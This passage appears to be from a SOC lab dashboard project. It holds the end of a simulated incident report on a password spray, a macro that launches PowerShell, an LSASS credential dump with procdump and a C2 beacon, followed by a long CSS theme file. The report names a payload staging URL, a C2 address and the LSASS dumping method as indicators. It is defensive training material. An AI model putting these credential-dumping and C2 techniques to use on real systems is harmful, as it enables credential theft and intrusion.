        On <strong>2026-04-18 at 14:32:00 UTC</strong>, the Splunk SIEM correlation engine identified an external password spraying campaign originating from <span class="font-mono">198.51.100.45</span> which successfully compromised the domain account <span class="font-mono">CORP\cjohnson</span>. At 15:10 UTC, weaponized macro execution on host <span class="font-mono">FIN-WS-09</span> triggered in-memory PowerShell de-obfuscation (Event 4104), followed by unauthorized LSASS memory dumping (<span class="font-mono">procdump64.exe</span>, Sysmon ID 10) and persistent outbound C2 beaconing on port 4444. Immediate network containment and domain Kerberos resets were executed within 18 minutes of escalation.
      </p>
    </div>

    <!-- Incident Classification Grid -->
    <h2 class="section-title">1. Incident Overview & Classification</h2>
    <table class="meta-grid-table">
      <tr>
        <td class="label-col">Incident ID</td>
        <td class="val-col font-mono"><strong>INC-2026-0418-092</strong></td>
        <td class="label-col">Incident Status</td>
        <td class="val-col" style="color: #059669; font-weight: 700;">CONTAINED & MITIGATED</td>
      </tr>
      <tr>
        <td class="label-col">Detection Timestamp</td>
        <td class="val-col font-mono">2026-04-18 14:32:38 UTC</td>
        <td class="label-col">Containment Time</td>
        <td class="val-col font-mono">2026-04-18 15:22:00 UTC (MTTR: 18 min)</td>
      </tr>
      <tr>
        <td class="label-col">Impacted Host</td>
        <td class="val-col font-mono">FIN-WS-09.CORP.LOCAL (192.168.10.42)</td>
        <td class="label-col">Compromised User</td>
        <td class="val-col font-mono">CORP\cjohnson (Finance Lead)</td>
      </tr>
      <tr>
        <td class="label-col">Attacker Infrastructure</td>
        <td class="val-col font-mono">198.51.100.45 (Spray) | 185.220.101.5 (C2)</td>
        <td class="label-col">MITRE ATT&CK</td>
        <td class="val-col font-mono">T1110, T1204.002, T1059.001, T1003.001, T1071.001</td>
      </tr>
    </table>

    <!-- Attack Reconstruction Flow -->
    <h2 class="section-title">2. Attack Reconstruction Timeline</h2>
    <div class="killchain-flow">
      <div class="killchain-step">
        <span class="step-badge">14:32:01 UTC</span>
        <div class="step-info">
          <strong>Phase 1: External Password Spraying (T1110.003)</strong>
          <p>Attacker IP <span class="font-mono">198.51.100.45</span> attempted 10 authentications across 8 distinct user accounts on DC01 within 40 seconds. Rule <span class="font-mono">SEC-RULE-01</span> triggered.</p>
        </div>
      </div>
      <div class="killchain-step">
        <span class="step-badge">14:32:55 UTC</span>
        <div class="step-info">
          <strong>Phase 2: Valid Account Logon & Initial Access (T1078.002)</strong>
          <p>Compromised credentials for <span class="font-mono">CORP\cjohnson</span> successfully logged in (Event 4624) from external IP <span class="font-mono">198.51.100.45</span>.</p>
        </div>
      </div>
      <div class="killchain-step">
        <span class="step-badge">15:10:12 UTC</span>
        <div class="step-info">
          <strong>Phase 3: Weaponized Document & Living-off-the-Land (T1204.002 / T1059.001)</strong>
          <p><span class="font-mono">WINWORD.EXE (PID 4120)</span> spawned hidden child process <span class="font-mono">powershell.exe (PID 8944)</span> with Base64 payload. ScriptBlock 4104 confirmed download cradle to <code>http://c2-threat.lab/stage2.ps1</code>.</p>
        </div>
      </div>
      <div class="killchain-step">
        <span class="step-badge">15:12:05 UTC</span>
        <div class="step-info">
          <strong>Phase 4: Credential Dumping against LSASS (T1003.001)</strong>
          <p><span class="font-mono">procdump64.exe (PID 9812)</span> requested full access mask <span class="font-mono">0x1fffff</span> on <span class="font-mono">lsass.exe</span>. Dump file written to <code>C:\Windows\Temp\lsass.dmp</code>.</p>
        </div>
      </div>
      <div class="killchain-step">
        <span class="step-badge">15:16:01 UTC</span>
        <div class="step-info">
          <strong>Phase 5: Command & Control Channel Established (T1071.001)</strong>
          <p><span class="font-mono">beacon.exe</span> established periodic outbound connection to <span class="font-mono">185.220.101.5:4444</span> with hardcoded 30.00s interval and 0% jitter.</p>
        </div>
      </div>
    </div>

    <!-- Indicators of Compromise -->
    <h2 class="section-title">3. Verified Indicators of Compromise (IOCs)</h2>
    <table class="data-table">
      <thead>
        <tr>
          <th>Indicator Type</th>
          <th>Value / Artifact</th>
          <th>Threat Context & Attribution</th>
        </tr>
      </thead>
      <tbody>
        <tr>
          <td><strong>IPv4 Address</strong></td>
          <td class="font-mono">198.51.100.45</td>
          <td>Originating host for password spray attacks against DC01</td>
        </tr>
        <tr>
          <td><strong>IPv4 Address</strong></td>
          <td class="font-mono">185.220.101.5:4444</td>
          <td>Command & Control (C2) persistent beacon destination</td>
        </tr>
        <tr>
          <td><strong>Domain</strong></td>
          <td class="font-mono">c2-threat.lab</td>
          <td>Staging URL for secondary PowerShell payload download</td>
        </tr>
        <tr>
          <td><strong>File Name</strong></td>
          <td class="font-mono">Q2_Financial_Invoice_Update.docm</td>
          <td>Phishing document carrying VBA macro exploit</td>
        </tr>
        <tr>
          <td><strong>File Hash (SHA256)</strong></td>
          <td class="font-mono" style="font-size: 9.5px;">9A588B4B87CE12984180AE7B21447D08518FE27CEEFEAEBD029F64B3BBEF479C</td>
          <td>PowerShell payload hash captured in Sysmon Event ID 1</td>
        </tr>
        <tr>
          <td><strong>Disk Artifact</strong></td>
          <td class="font-mono">C:\Windows\Temp\lsass.dmp</td>
          <td>Raw memory dump file containing cached AD Kerberos hashes</td>
        </tr>
      </tbody>
    </table>

    <!-- NIST Response Checklist -->
    <h2 class="section-title">4. NIST 800-61 Remediation & Containment Verification</h2>
    <div class="checklist-box">
      <div class="check-row">
        <span class="check-icon">&#10004;</span>
        <span><strong>Endpoint Network Isolation:</strong> Host <span class="font-mono">FIN-WS-09</span> severed from LAN at 15:22 UTC via EDR API.</span>
      </div>
      <div class="check-row">
        <span class="check-icon">&#10004;</span>
        <span><strong>Domain Identity Revocation:</strong> Account <span class="font-mono">CORP\cjohnson</span> disabled; Kerberos TGT and cloud refresh tokens revoked.</span>
      </div>
      <div class="check-row">
        <span class="check-icon">&#10004;</span>
        <span><strong>Perimeter Firewall Block:</strong> Automated drop rule active for <span class="font-mono">198.51.100.45</span> and <span class="font-mono">185.220.101.5</span>.</span>
      </div>
      <div class="check-row">
        <span class="check-icon">&#10004;</span>
        <span><strong>Artifact Forensics:</strong> Memory snapshot preserved; disk wipe and bare-metal re-image initiated.</span>
      </div>
    </div>

    <!-- Sign-off Footer -->
    <div class="report-footer">
      <div>
        <p><strong>Report Reference:</strong> SOC-IR-2026-0418-092 | Splunk SIEM Detection Engineering Lab</p>
        <p>Classification: TLP:AMBER | Restricted Distribution</p>
      </div>
      <div class="sign-box">
        Lead SOC Analyst / IR Commander
      </div>
    </div>

  </div>

</body>
</html>
</file>
<file: index.css>
/* ==============================================================================
   CYBER RESILIENCE THEME (EXACT PALETTE: #27D38C, #7CBFF1, #71D98C, #1B3561, #001C32, #EAFBEE, #D6FBE0)
   ============================================================================== */

:root {
  /* Dark Ocean Cyber Palette */
  --bg-base: #001C32;               /* Pure Deep Navy Base */
  --bg-surface: #07233B;            /* Sidebar & Top Header */
  --bg-card: #0F2D4A;               /* Elevated Card Surface */
  --bg-card-subtle: #1B3561;        /* Secondary Surface & Card Hover */
  --bg-input: #041424;              /* Dark Input Field */
  
  /* Borders */
  --border-subtle: #1B3561;         /* Palette Indigo Border */
  --border-glass: rgba(124, 191, 241, 0.18);
  --border-glow: rgba(39, 211, 140, 0.4);
  --border-cyan-glow: rgba(124, 191, 241, 0.35);
  --border-focus: #27D38C;

  /* Reference Image Palette Accents */
  --accent-green: #27D38C;          /* Vibrant Cyber Mint */
  --accent-cyan: #7CBFF1;           /* Sky Cyber Cyan */
  --accent-mint: #71D98C;           /* Soft Sage Mint */
  --accent-navy: #1B3561;           /* Slate Indigo */
  --accent-ice: #EAFBEE;            /* Ice Mint White */
  --accent-light-mint: #D6FBE0;     /* Light Mint */

  /* Semantic Alerts (Harmonized) */
  --accent-amber: #FBBF24;
  --accent-red: #F87171;
  --accent-purple: #B794F4;

  /* Typography Colors */
  --text-main: #EAFBEE;             /* Clean Ice White */
  --text-muted: #B4D5E5;            /* Soft Steel Silver */
  --text-dim: #7CBFF1;              /* Cyan Subtitle */
  --text-code: #27D38C;             /* Mint Code Highlight */

  --font-sans: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  --font-mono: 'JetBrains Mono', 'Fira Code', Consolas, monospace;

  --shadow-subtle: 0 4px 20px -2px rgba(0, 15, 30, 0.6);
  --shadow-glow: 0 0 20px rgba(39, 211, 140, 0.25);
  --shadow-cyan-glow: 0 0 20px rgba(124, 191, 241, 0.25);
}

/* Light Theme (Palette: #EAFBEE, #D6FBE0, #27D38C, #1B3561, #001C32) */
body.theme-clean-light {
  --bg-base: #EAFBEE;
  --bg-surface: #FFFFFF;
  --bg-card: #FFFFFF;
  --bg-card-subtle: #D6FBE0;
  --bg-input: #FFFFFF;
  
  --border-subtle: #A8DCB7;
  --border-glass: #D0EBD8;
  --border-glow: rgba(39, 211, 140, 0.3);
  --border-focus: #27D38C;

  --accent-green: #059669;
  --accent-cyan: #0284C7;
  --accent-mint: #10B981;
  --accent-navy: #1B3561;

  --text-main: #001C32;
  --text-muted: #1B3561;
  --text-dim: #4A6B82;
  --text-code: #0369A1;

  --shadow-subtle: 0 4px 14px -2px rgba(0, 28, 50, 0.08);
  --shadow-glow: 0 0 16px rgba(39, 211, 140, 0.15);
}

/* Base Resets */
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: var(--font-sans);
  background-color: var(--bg-base);
  background-image: 
    radial-gradient(circle at 15% 15%, rgba(39, 211, 140, 0.08) 0%, transparent 40%),
    radial-gradient(circle at 85% 85%, rgba(124, 191, 241, 0.08) 0%, transparent 40%),
    linear-gradient(180deg, #001C32 0%, #031424 100%);
  background-attachment: fixed;
  color: var(--text-main);
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  overflow-x: hidden;
  transition: background-color 0.25s ease, color 0.25s ease;
}

/* Custom Sleek Scrollbar */
::-webkit-scrollbar {
  width: 6px;
  height: 6px;
}
::-webkit-scrollbar-track {
  background: var(--bg-base);
}
::-webkit-scrollbar-thumb {
  background: var(--border-subtle);
  border-radius: 4px;
}
::-webkit-scrollbar-thumb:hover {
  background: var(--accent-green);
}

/* Utility Typography & Colors */
.accent-text {
  background: linear-gradient(135deg, var(--accent-green) 0%, var(--accent-cyan) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.font-mono { font-family: var(--font-mono); }
.font-bold { font-weight: 700; }
.text-cyan { color: var(--accent-cyan); }
.text-green { color: var(--accent-green); }
.text-mint { color: var(--accent-mint); }
.text-amber { color: var(--accent-amber); }
.text-red { color: var(--accent-red); }
.text-purple { color: var(--accent-purple); }
.text-muted { color: var(--text-muted); }
.mt-2 { margin-top: 0.5rem; }
.mt-3 { margin-top: 0.75rem; }
.mt-4 { margin-top: 1rem; }
.mb-3 { margin-bottom: 0.75rem; }
.mb-4 { margin-bottom: 1rem; }

/* ==============================================================================
   HEADER & TELEMETRY STATUS BAR
   ============================================================================== */
.soc-header {
  height: 58px;
  background: var(--bg-surface);
  border-bottom: 1px solid var(--border-subtle);
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 0.85rem;
  position: sticky;
  top: 0;
  z-index: 100;
  box-shadow: 0 2px 12px rgba(0, 10, 20, 0.4);
  gap: 0.6rem;
}

.soc-brand {
  display: flex;
  align-items: center;
  gap: 0.65rem;
  flex-shrink: 0;
}

.brand-logo-glow {
  width: 34px;
  height: 34px;
  border-radius: 8px;
  background: linear-gradient(135deg, rgba(39, 211, 140, 0.2), rgba(124, 191, 241, 0.2));
  border: 1px solid var(--accent-green);
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--accent-green);
  box-shadow: var(--shadow-glow);
}

.brand-title {
  font-size: 0.95rem;
  font-weight: 800;
  letter-spacing: 0.02em;
  white-space: nowrap;
}
.brand-subtitle {
  font-size: 0.65rem;
  color: var(--accent-cyan);
  letter-spacing: 0.02em;
  white-space: nowrap;
}

.soc-telemetry-bar {
  display: inline-flex;
  align-items: center;
  gap: 0.65rem;
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  padding: 0.28rem 0.75rem;
  border-radius: 30px;
  flex-wrap: nowrap;
  white-space: nowrap;
  flex-shrink: 1;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
}

.telemetry-item {
  display: inline-flex;
  align-items: center;
  gap: 0.3rem;
  font-size: 0.7rem;
  white-space: nowrap;
}
.telemetry-item:not(:last-child)::after {
  content: "•";
  margin-left: 0.65rem;
  color: var(--border-subtle);
  opacity: 0.6;
}
.telemetry-label {
  color: var(--accent-cyan);
  font-weight: 700;
  font-size: 0.65rem;
  letter-spacing: 0.03em;
}
.telemetry-value {
  color: var(--text-main);
  font-family: var(--font-mono);
  font-weight: 700;
}
.highlight-cyan {
  color: var(--accent-green);
}

.status-dot {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: var(--accent-green);
  display: inline-block;
}
.pulse-green {
  animation: pulseGreen 2s infinite;
}
@keyframes pulseGreen {
  0% { box-shadow: 0 0 0 0 rgba(39, 211, 140, 0.7); }
  70% { box-shadow: 0 0 0 6px rgba(39, 211, 140, 0); }
  100% { box-shadow: 0 0 0 0 rgba(39, 211, 140, 0); }
}

.soc-header-controls {
  display: flex;
  align-items: center;
  gap: 0.35rem;
  flex-shrink: 0;
}
.soc-header-controls .btn {
  padding: 0.32rem 0.65rem;
  font-size: 0.72rem;
  gap: 0.3rem;
  white-space: nowrap;
}

.btn-guide-toggle {
  background: rgba(39, 211, 140, 0.12);
  border: 1px solid var(--accent-green);
  color: var(--accent-green);
}
.btn-guide-toggle:hover {
  background: rgba(39, 211, 140, 0.22);
}

.btn-theme-toggle {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  color: var(--text-main);
}
.btn-theme-toggle:hover {
  background: var(--bg-card-subtle);
  border-color: var(--accent-green);
}

/* ==============================================================================
   FIRST-TIME ONBOARDING BANNER & HELP BOXES
   ============================================================================== */
.role-onboarding-banner {
  background: linear-gradient(135deg, var(--bg-surface) 0%, var(--bg-card) 100%);
  border: 1px solid var(--border-glow);
  border-radius: 12px;
  padding: 1.15rem;
  margin-bottom: 1.25rem;
  box-shadow: var(--shadow-glow);
  position: relative;
  transition: all 0.25s ease;
}
.role-onboarding-banner.banner-hidden {
  display: none;
}

.onboarding-header-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 0.85rem;
  gap: 0.5rem;
}
.onboarding-badge-wrap {
  display: flex;
  align-items: center;
  gap: 0.6rem;
  flex-wrap: wrap;
}
.badge-role-tag {
  font-size: 0.68rem;
  font-weight: 800;
  color: var(--accent-green);
  background: rgba(39, 211, 140, 0.15);
  border: 1px solid var(--accent-green);
  padding: 0.2rem 0.6rem;
  border-radius: 4px;
  letter-spacing: 0.05em;
}
.onboarding-sub {
  font-size: 0.8rem;
  color: var(--text-muted);
}
.btn-dismiss-banner {
  background: transparent;
  border: 1px solid var(--border-subtle);
  color: var(--accent-cyan);
  font-size: 0.72rem;
  padding: 0.25rem 0.6rem;
  border-radius: 6px;
  cursor: pointer;
  white-space: nowrap;
  transition: all 0.2s;
}
.btn-dismiss-banner:hover {
  color: var(--text-main);
  border-color: var(--accent-green);
}

.role-chips-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(210px, 1fr));
  gap: 0.75rem;
  margin-bottom: 0.85rem;
}
.role-chip {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 0.65rem 0.85rem;
  display: flex;
  align-items: center;
  gap: 0.65rem;
  cursor: pointer;
  text-align: left;
  transition: all 0.2s ease;
}
.role-chip:hover {
  background: var(--bg-card-subtle);
  border-color: var(--accent-green);
  transform: translateY(-1px);
}
.role-chip.active {
  background: rgba(39, 211, 140, 0.15);
  border-color: var(--accent-green);
  box-shadow: 0 0 12px rgba(39, 211, 140, 0.2);
}
.role-chip.active strong {
  color: var(--accent-green);
}
.chip-icon {
  font-size: 1.25rem;
}
.chip-text strong {
  font-size: 0.8rem;
  display: block;
  color: var(--text-main);
}
.chip-text small {
  font-size: 0.68rem;
  color: var(--accent-cyan);
  display: block;
  line-height: 1.3;
}

.role-focus-message {
  background: linear-gradient(135deg, rgba(8, 34, 60, 0.65) 0%, rgba(13, 44, 76, 0.45) 100%);
  border: 1px solid rgba(39, 211, 140, 0.35);
  border-radius: 10px;
  padding: 0.85rem 1rem;
  display: flex;
  align-items: flex-start;
  gap: 0.85rem;
  font-size: 0.78rem;
  color: var(--text-muted);
  line-height: 1.45;
  width: 100%;
  box-sizing: border-box;
}
.focus-icon {
  font-size: 1.15rem;
  color: var(--accent-green);
  background: rgba(39, 211, 140, 0.12);
  border: 1px solid rgba(39, 211, 140, 0.3);
  width: 32px;
  height: 32px;
  min-width: 32px;
  border-radius: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  margin-top: 2px;
}
.focus-body {
  flex: 1 1 0%;
  min-width: 0;
  width: 100%;
}

.briefing-wrap {
  display: flex;
  flex-direction: column;
  gap: 0.65rem;
  width: 100%;
}
.briefing-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 0.5rem;
  width: 100%;
  padding-bottom: 0.45rem;
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}
.briefing-title-group {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  flex-wrap: wrap;
}
.briefing-title {
  font-size: 0.88rem;
  color: #ffffff;
  font-weight: 700;
  display: flex;
  align-items: center;
  gap: 0.4rem;
}
.briefing-subtitle {
  font-size: 0.74rem;
  color: var(--text-muted);
}
.briefing-badges {
  display: flex;
  align-items: center;
  gap: 0.4rem;
  flex-wrap: wrap;
}
.briefing-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 0.65rem;
  width: 100%;
  margin-top: 0.15rem;
}
@media (max-width: 1100px) {
  .briefing-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 600px) {
  .briefing-grid {
    grid-template-columns: 1fr;
  }
}
.briefing-card {
  background: rgba(8, 34, 60, 0.7);
  padding: 0.65rem 0.8rem;
  border-radius: 8px;
  border: 1px solid var(--border-color);
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  gap: 0.4rem;
  transition: all 0.2s ease;
}
.briefing-card:hover {
  background: rgba(14, 48, 82, 0.85);
  border-color: var(--accent-green);
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.25);
}
.briefing-card-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 0.4rem;
}
.briefing-card-title {
  font-size: 0.76rem;
  font-weight: 700;
  line-height: 1.3;
}
.briefing-card-desc {
  font-size: 0.72rem;
  color: var(--text-muted);
  line-height: 1.35;
  margin: 0;
  flex-grow: 1;
}
.briefing-card-pill {
  display: inline-flex;
  align-items: center;
  font-size: 0.65rem;
  font-weight: 600;
  padding: 0.12rem 0.38rem;
  border-radius: 4px;
  background: rgba(255, 255, 255, 0.05);
  color: var(--text-dim);
  border: 1px solid rgba(255, 255, 255, 0.08);
  width: fit-content;
}
.card-pill-tag {
  font-size: 0.68rem;
  font-weight: 700;
  display: inline-flex;
  align-items: center;
  margin-top: 0.2rem;
}
.briefing-footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 0.6rem;
  margin-top: 0.25rem;
  font-size: 0.74rem;
  color: var(--text-dim);
  flex-wrap: wrap;
  width: 100%;
}
.briefing-footer-nav {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  flex-wrap: wrap;
}
.briefing-nav-label {
  font-size: 0.72rem;
  color: var(--text-dim);
  font-weight: 600;
}
.briefing-footer-meta {
  display: flex;
  align-items: center;
  gap: 0.4rem;
  font-size: 0.72rem;
  color: var(--accent-green);
  background: rgba(39, 211, 140, 0.08);
  border: 1px solid rgba(39, 211, 140, 0.2);
  padding: 0.2rem 0.6rem;
  border-radius: 6px;
}

/* Individual Help Boxes per Tab */
.help-box {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-left: 3px solid var(--accent-green);
  border-radius: 8px;
  padding: 0.85rem 1rem;
  margin-bottom: 1rem;
  box-shadow: var(--shadow-subtle);
  transition: all 0.2s ease;
}
.help-box.help-hidden {
  display: none;
}
.help-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0.5rem;
}
.help-title {
  display: flex;
  align-items: center;
  gap: 0.4rem;
  font-size: 0.82rem;
  color: var(--accent-green);
}
.btn-hide-help {
  background: transparent;
  border: none;
  color: var(--accent-cyan);
  font-size: 0.72rem;
  cursor: pointer;
  padding: 0.1rem 0.4rem;
}
.btn-hide-help:hover {
  color: var(--text-main);
}
.help-body {
  display: flex;
  flex-direction: column;
  gap: 0.4rem;
}
.help-step-item {
  display: flex;
  align-items: flex-start;
  gap: 0.5rem;
  font-size: 0.76rem;
  color: var(--text-muted);
  line-height: 1.4;
}
.step-num {
  background: var(--accent-green);
  color: #001C32;
  font-family: var(--font-mono);
  font-size: 0.65rem;
  font-weight: 800;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  margin-top: 1px;
}

/* ==============================================================================
   LAYOUT & SIDEBAR
   ============================================================================== */
.soc-layout-container {
  display: flex;
  flex: 1;
  min-height: calc(100vh - 64px);
  width: 100%;
}

.soc-sidebar {
  width: 255px;
  background: var(--bg-surface);
  border-right: 1px solid var(--border-subtle);
  padding: 1.15rem 0.75rem;
  display: flex;
  flex-direction: column;
  gap: 1.15rem;
  flex-shrink: 0;
}

.nav-section-title {
  font-size: 0.68rem;
  font-weight: 700;
  letter-spacing: 0.08em;
  color: var(--accent-cyan);
  padding: 0 0.5rem;
  margin-bottom: 0.4rem;
}

.nav-menu {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.25rem;
}

.nav-item {
  display: flex;
  align-items: center;
  gap: 0.7rem;
  padding: 0.58rem 0.75rem;
  border-radius: 8px;
  font-size: 0.82rem;
  font-weight: 500;
  color: var(--text-muted);
  cursor: pointer;
  transition: all 0.2s ease;
  position: relative;
}
.nav-item:hover {
  background: var(--bg-card);
  color: var(--accent-green);
  transform: translateX(2px);
}
.nav-item.active {
  background: var(--bg-card-subtle);
  color: var(--accent-green);
  border-left: 3px solid var(--accent-green);
  font-weight: 700;
  box-shadow: inset 0 0 10px rgba(39, 211, 140, 0.1);
}

.badge-pill {
  margin-left: auto;
  font-size: 0.65rem;
  padding: 0.15rem 0.45rem;
  border-radius: 12px;
  font-weight: 700;
  font-family: var(--font-mono);
}
.pulse-pill {
  background: rgba(39, 211, 140, 0.2);
  color: var(--accent-green);
}
.bg-danger {
  background: rgba(248, 113, 113, 0.2);
  color: var(--accent-red);
}

.sidebar-portfolio-card {
  margin-top: auto;
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 10px;
  padding: 0.85rem;
}
.card-tag {
  font-size: 0.6rem;
  font-weight: 800;
  color: var(--accent-green);
  letter-spacing: 0.06em;
}
.card-heading {
  font-size: 0.82rem;
  font-weight: 700;
  margin: 0.2rem 0;
  color: var(--text-main);
}
.card-desc {
  font-size: 0.71rem;
  color: var(--text-muted);
  line-height: 1.35;
  margin-bottom: 0.5rem;
}
.link-cyan {
  font-size: 0.75rem;
  color: var(--accent-green);
  text-decoration: none;
  font-weight: 600;
  display: inline-block;
  transition: transform 0.2s;
}
.link-cyan:hover {
  transform: translateX(3px);
  color: var(--accent-cyan);
}

/* ==============================================================================
   MAIN CONTENT CONTAINER & PANES
   ============================================================================== */
.soc-main-content {
  flex: 1;
  padding: 1.25rem 1.5rem;
  background: transparent;
  overflow-y: auto;
  min-width: 0;
}

.tab-pane {
  display: none;
  animation: fadeIn 0.2s ease-out forwards;
}
.tab-pane.active {
  display: block;
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(5px); }
  to { opacity: 1; transform: translateY(0); }
}

/* Glass Panels */
.glass-panel {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: 12px;
  padding: 1.25rem;
  box-shadow: var(--shadow-subtle);
  margin-bottom: 1.25rem;
}

.panel-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 1rem;
  padding-bottom: 0.65rem;
  border-bottom: 1px solid var(--border-subtle);
  gap: 0.5rem;
  flex-wrap: wrap;
}
.panel-title {
  font-size: 0.95rem;
  font-weight: 700;
  display: flex;
  align-items: center;
  gap: 0.5rem;
  color: var(--text-main);
}
.panel-badge {
  font-size: 0.7rem;
  padding: 0.2rem 0.55rem;
  border-radius: 6px;
  background: var(--bg-card);
  color: var(--accent-cyan);
  border: 1px solid var(--border-subtle);
}
.highlight-green {
  background: rgba(39, 211, 140, 0.15);
  color: var(--accent-green);
  border: 1px solid var(--accent-green);
}
.highlight-red {
  background: rgba(248, 113, 113, 0.15);
  color: var(--accent-red);
  border: 1px solid var(--accent-red);
}
.highlight-amber {
  background: rgba(251, 191, 36, 0.15);
  color: var(--accent-amber);
  border: 1px solid var(--accent-amber);
}
.highlight-purple {
  background: rgba(183, 148, 244, 0.15);
  color: var(--accent-purple);
  border: 1px solid var(--accent-purple);
}

/* ==============================================================================
   KPI CARDS & GRIDS
   ============================================================================== */
.kpi-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 1rem;
  margin-bottom: 1.25rem;
}
.kpi-card {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 10px;
  padding: 1rem;
  position: relative;
  overflow: hidden;
  transition: transform 0.2s, border-color 0.2s;
  box-shadow: var(--shadow-subtle);
}
.kpi-card:hover {
  transform: translateY(-2px);
  border-color: var(--accent-green);
  box-shadow: var(--shadow-glow);
}
.kpi-critical { border-left: 3px solid var(--accent-red); }
.kpi-high { border-left: 3px solid var(--accent-amber); }
.kpi-info { border-left: 3px solid var(--accent-cyan); }
.kpi-success { border-left: 3px solid var(--accent-green); }

.kpi-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0.4rem;
}
.kpi-title {
  font-size: 0.68rem;
  font-weight: 700;
  letter-spacing: 0.06em;
  color: var(--accent-cyan);
}
.kpi-value {
  font-size: 1.45rem;
  font-weight: 800;
  font-family: var(--font-mono);
  color: var(--text-main);
  margin-bottom: 0.3rem;
}
.kpi-trend {
  font-size: 0.72rem;
  color: var(--text-muted);
}
.trend-up { color: var(--accent-green); }
.trend-down { color: var(--accent-red); }

/* Banner Panel */
.banner-panel {
  background: linear-gradient(135deg, var(--bg-surface) 0%, var(--bg-card) 100%);
  border: 1px solid var(--border-glow);
}
.badge-tag {
  font-size: 0.65rem;
  font-weight: 800;
  color: var(--accent-green);
  background: rgba(39, 211, 140, 0.15);
  border: 1px solid var(--accent-green);
  display: inline-block;
  padding: 0.2rem 0.6rem;
  border-radius: 4px;
  margin-bottom: 0.5rem;
  letter-spacing: 0.05em;
}
.banner-title {
  font-size: 1.15rem;
  font-weight: 700;
  margin-bottom: 0.4rem;
}
.banner-desc {
  font-size: 0.84rem;
  color: var(--text-muted);
  line-height: 1.5;
  margin-bottom: 1rem;
}
.banner-actions {
  display: flex;
  gap: 0.75rem;
  flex-wrap: wrap;
}

/* Grids */
.grid-2col {
  display: grid;
  grid-template-columns: 1.2fr 0.8fr;
  gap: 1.25rem;
}
.grid-3col {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 1rem;
}

/* ==============================================================================
   BUTTONS & INPUTS
   ============================================================================== */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 0.45rem;
  padding: 0.55rem 1rem;
  border-radius: 8px;
  font-size: 0.82rem;
  font-weight: 600;
  cursor: pointer;
  border: none;
  transition: all 0.2s ease;
  text-decoration: none;
  white-space: nowrap;
}
.btn-sm {
  padding: 0.35rem 0.75rem;
  font-size: 0.75rem;
}
.btn-primary {
  background: linear-gradient(135deg, var(--accent-green) 0%, var(--accent-cyan) 100%);
  color: #001C32;
  box-shadow: 0 2px 10px rgba(39, 211, 140, 0.3);
  font-weight: 700;
}
.btn-primary:hover {
  transform: translateY(-1px);
  box-shadow: 0 4px 16px rgba(39, 211, 140, 0.45);
}
.btn-secondary {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  color: var(--text-main);
}
.btn-secondary:hover {
  background: var(--bg-card-subtle);
  border-color: var(--accent-green);
}
.btn-outline {
  background: transparent;
  border: 1px solid var(--border-subtle);
  color: var(--accent-cyan);
}
.btn-outline:hover {
  border-color: var(--accent-green);
  color: var(--text-main);
}
.btn-outline-cyan {
  background: rgba(124, 191, 241, 0.1);
  border: 1px solid var(--accent-cyan);
  color: var(--accent-cyan);
}
.btn-outline-cyan:hover {
  background: rgba(124, 191, 241, 0.2);
  color: var(--text-main);
}
.btn-outline-amber {
  background: rgba(251, 191, 36, 0.1);
  border: 1px solid var(--accent-amber);
  color: var(--accent-amber);
}
.btn-outline-amber:hover {
  background: rgba(251, 191, 36, 0.2);
}
.btn-success {
  background: rgba(39, 211, 140, 0.18);
  border: 1px solid var(--accent-green);
  color: var(--accent-green);
}
.btn-success:hover {
  background: rgba(39, 211, 140, 0.28);
}

/* ==============================================================================
   TABLES
   ============================================================================== */
.table-responsive {
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}
.soc-table {
  width: 100%;
  min-width: 580px;
  border-collapse: collapse;
  text-align: left;
  font-size: 0.8rem;
}
.soc-table th {
  padding: 0.65rem 0.85rem;
  background: var(--bg-card);
  color: var(--accent-cyan);
  font-weight: 600;
  text-transform: uppercase;
  font-size: 0.68rem;
  letter-spacing: 0.05em;
  border-bottom: 1px solid var(--border-subtle);
  position: sticky;
  top: 0;
}
.soc-table td {
